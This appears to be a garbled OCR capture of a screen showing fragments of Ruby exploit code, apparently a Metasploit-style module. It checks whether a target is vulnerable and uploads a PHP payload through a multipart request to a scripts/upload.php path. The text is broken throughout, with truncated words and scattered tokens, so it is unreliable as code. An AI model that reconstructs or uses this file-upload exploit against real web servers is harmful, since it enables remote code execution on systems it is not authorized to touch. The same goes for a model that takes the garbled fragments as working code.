
=>
"lang=fr"
},
uri)
and
res.body =~ /Les versions brutes des messages est aff
e::Vulnerable
:Safe
lpha(rand(
10
) +
5
)
sage.
new
d.encoded,
"application/octet-stream"
,
nil
,
"form-data; n
nding PHP payload which will be uploaded to hardcoded /t
(uri,
"scripts"
,
"upload.php"
),
rm-data; boundary=#{post_data.bound}"
,